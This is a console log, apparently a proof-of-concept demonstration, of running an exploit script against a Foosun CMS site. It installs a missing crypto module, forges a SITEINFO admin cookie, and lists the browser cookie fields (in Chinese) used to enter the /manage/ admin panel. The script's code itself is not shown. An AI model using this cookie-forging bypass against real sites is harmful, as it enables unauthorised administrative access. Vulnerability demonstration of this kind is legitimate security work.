 Traceback (most recent call last):
File "Foosun_exp.py", line 6, in <module>
from Crypto.Cipher import AES
ImportError: No module named Crypto.Cipher
C:\Users\LiaoGuoJian\Desktop>pip install pycryptodome
DEPRECATION: Python 2.7 will reach the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 wo
n't be maintained after that date. A future version of pip will drop support for Python 2.7.
Collecting pycryptodome
Downloading https://files.pythonhosted.org/packages/49/f2/46de3c50b52969b779d8f22d10de47ca2b8cc4d04be83f4726bd922b0a3c
/pycryptodome-3.8.2-cp27-cp27m-win_amd64.whl (10.0MB)
10.0MB 1.6MB/s
Installing collected packages: pycryptodome
Successfully installed pycryptodome-3.8.2
C:\Users\LiaoGuoJian\Desktop>python Foosun_exp.py -u http://www.test.com
Get usernumber success. Usernumber is : 327142054961
Generate Cookie[SITEINFO]: pMhfmqqdJpZB1It+48wiegTXjaniQvbcdk35n/J56BM=
Now you can write cookie and access the url: http://www.test.com/manage/index.aspx
C:\Users\LiaoGuoJian\Desktop>
添加新cookie
名称
SITEINFO
值
pMhfmqqdJpZB1It+48wiegTXjaniQvbcdk35n/J56BM=
域名
192.168.31.55
路径
/
过期时间
Fri Jun 05 2020 14:44:09 GMT+0800 (中国标准时间)
No Restriction
hostOnly session httpOnly
Ots安全